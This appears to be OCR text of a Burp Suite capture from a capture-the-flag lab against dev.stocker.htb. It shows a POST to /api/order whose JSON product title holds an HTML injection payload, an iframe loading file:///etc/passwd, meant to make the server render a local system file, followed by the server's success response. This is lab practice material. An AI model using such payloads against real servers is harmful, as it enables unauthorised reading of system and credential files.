 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 225
10 Origin: http://dev.stocker.htb
11 Connection: close
12 Cookie: connect.sid=
s%3Atwo29owu1iQGSslnZ3_1KDkHZZlA6wp4.I7bI7FI8OKxqWO68OvsT3d3y9904psG6hHyNxchvYcg
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"Cup<iframe src='file:///etc/passwd' width=500 height=700></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
HTML Injection
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 09 Feb 2024 21:23:38 GMT
4 Content-Type: application/json; charset=utf
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-vEebV+y22kqPTGNxbfiM+3P3SRk"
9
10 {
"success":true,
"orderId":"65c697da00bd82445862a1da"
}